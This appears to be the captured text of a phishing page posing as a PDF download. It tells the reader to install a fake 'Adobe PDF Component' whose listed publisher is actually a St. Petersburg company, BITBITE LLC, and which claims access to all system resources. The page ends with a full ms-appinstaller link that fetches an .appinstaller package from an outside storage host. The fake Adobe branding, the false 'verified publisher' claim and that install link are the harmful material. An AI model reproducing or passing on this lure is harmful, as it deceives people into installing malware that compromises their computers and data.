 File Download
Not secure | hispanicaidgroup.org/ufay0vq/keWIgzwT/
File 'Preview Complaint Report in PDF'
is ready for open
Didn't work? Try open again.
Preview PDF
Install Adobe PDF Component?
Trusted App
Publisher: Adobe Inc.
Version: 1.2.0.0
Publisher Identity check
RU, Sankt-Peterburg, BITBITE LLC, BITBITE LLC is
a verified publisher
Capabilities:
• Uses all system resources
https://locstorageinfo.z13.web.core.windows.net/
ioocceneen.appinstaller
Launch when ready
Install
ms-appinstaller:?source=https://locstorageinfo.z13.web.core.windows.net/ioocceneen.appinstaller